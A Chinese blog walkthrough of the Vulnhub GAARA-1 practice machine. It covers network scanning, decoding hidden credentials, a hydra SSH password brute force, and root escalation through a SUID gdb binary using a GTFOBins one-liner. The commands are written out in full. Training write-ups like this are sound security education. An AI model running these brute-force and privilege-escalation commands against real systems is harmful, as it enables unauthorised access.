AI摘要:在Vulnhub 629 GAARA-1的通关笔记中,作者首先通过`arp-scan`发现了目标靶机的IP地址为`192.168.12.8`。接着,使用`nmap`进行端口扫描,发现开放了22(SSH)和80(HTTP)端口。通过进一步的信息收集和目录扫描,作者在`/Cryoserver`目录下发现了特殊字符串`f1MgN9mTf9SNbzRygcU`,经过解码得到用户名和密码尝试,但SSH登录失败。随后,使用`hydra`工具成功爆破SSH密码为`iloveyou2`,并登录系统。在系统内部,作者查看文件发现了`flag.txt`,并在`/usr/local/games`目录下发现了一个使用`Brainfuck`加密的信息,但解密后未找到有用信息。最后,通过查找SUID位文件并使用`gdb`提权,成功获得`root`权限。这个过程展示了从信息收集、漏洞利用到提权的完整渗透测试步骤。
Vulnhub 629 GAARA-1 通关笔记
0x01:主机发现
┌──(kali㉿kali)-[~]
└─$ sudo arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d6:ef:86, IPv4: 192.168.12.5
WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied
WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.12.1 00:50:56:c0:00:01 (Unknown)
192.168.12.2 00:50:56:f9:b8:ff (Unknown)
192.168.12.8 00:0c:29:62:cc:b1 (Unknown)
192.168.12.200 00:50:56:f1:9d:57 (Unknown)
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.849 seconds (138.45 hosts/sec). 4 responded靶机ip:192.168.12.8
0x02:信息收集
┌──(kali㉿kali)-[~]
└─$ nmap -p- 192.168.12.8 --min-rate=10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-14 11:09 CST
Nmap scan report for 192.168.12.8
Host is up (0.00077s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 3.54 seconds
┌──(kali㉿kali)-[~]
└─$ sudo nmap -p80,22 -sC -sV -O 192.168.12.8 --min-rate=10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-14 11:09 CST
Nmap scan report for 192.168.12.8
Host is up (0.00050s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 3e:a3:6f:64:03:33:1e:76:f8:e4:98:fe:be:e9:8e:58 (RSA)
| 256 6c:0e:b5:00:e7:42:44:48:65:ef:fe:d7:7c:e6:64:d5 (ECDSA)
|_ 256 b7:51:f2:f9:85:57:66:a8:65:54:2e:05:f9:40:d2:f4 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Gaara
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 00:0C:29:62:CC:B1 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.93 seconds目标开放22和80端口,没有其他有价值的信息了。
访问192.168.12.8没有得到任何有用信息,访问robots.txt不存在
目录扫描

获得目录/Cryoserver
访问得到


依次访问目录仔细查看内容得到特殊字符串f1MgN9mTf9SNbzRygcU

经过尝试发现是base58编码后的字符串,明文gaara:ismyname
尝试使用ssh登录,密码错误,没有其他信息了,尝试爆破ssh密码
下面使用hydra爆破
hydra -l gaara -P /usr/share/wordlists/rockyou.txt -f ssh://192.168.12.8 -t 50
竟然得到了密码
[22][ssh] host: 192.168.12.8 login: gaara password: iloveyou2登录,查看文件发现flag.txt

查看另外一个文件

发现有一个base64字符串
解码后是一个目录
/usr/local/games 进入是一个只有一个隐藏目录的文件查看内容,是一个Brainfuck加密
查看
解密后是
Did you really think you could find something that easily? Try Harder!线索断了。
0x03:提权
既然信息线索断了就尝试SUID位
find / -perm -u=s -type f 2>/dev/null

这里使用gdb
参考gdb | GTFOBins
执行
gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit取得root权限
版权属于:瞳瞳too
本文链接:https://letanml.xyz/PenTest/44.html
本站未注明转载的文章均为原创,并采用
CC BY-NC-SA 4.0 授权协议,转载请注明来源,谢谢!